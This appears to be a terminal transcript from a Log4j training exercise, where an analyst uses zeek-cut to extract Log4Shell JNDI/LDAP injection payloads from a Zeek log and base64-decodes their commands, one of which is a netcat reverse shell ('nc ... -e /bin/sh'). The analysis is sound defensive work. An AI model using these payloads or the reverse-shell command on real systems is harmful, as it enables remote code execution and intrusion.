 ubuntu@ip-10-10-137-15:~/Desktop/Exercise-Files/log4j$ cat log4j.log | zeek-cut http_uri target_host target_port method value matched_value | head
/ 192.168.56.102 389 GET ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=} T
/ 192.168.56.102 389 GET ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==} T
/ 192.168.56.102 389 GET ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==}
/ 127.0.0.1 1389 GET ${jndi:ldap://127.0.0.1:1389} T
/ 127.0.0.1 1389 GET ${jndi:ldap://127.0.0.1:1389} T
/ 127.0.0.1 1389 GET ${jndi:ldap://127.0.0.1:1389} T
/ 127.0.0.1 1389 GET ${jndi:ldap://127.0.0.1:1389} T
/ 127.0.0.1 1389 GET ${jndi:ldap://127.0.0.1:1389} T
/ 127.0.0.1 1389 GET ${jndi:ldap://127.0.0.1:1389} T
/ 127.0.0.1 1389 GET ${jndi:ldap://127.0.0.1:1389} T
ubuntu@ip-10-10-137-15:~/Desktop/Exercise-Files/log4j$ echo "dG91Y2ggL3RtcC9wd25lZAo=" | base64 -d
touch /tmp/pwned
ubuntu@ip-10-10-137-15:~/Desktop/Exercise-Files/log4j$ echo "d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==" | base64 -d
which nc > /tmp/pwned
ubuntu@ip-10-10-137-15:~/Desktop/Exercise-Files/log4j$ echo "bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==" | base64 -d
nc 192.168.56.102 80 -e /bin/sh -vvv
ubuntu@ip-10-10-137-15:~/Desktop/Exercise-Files/log4j$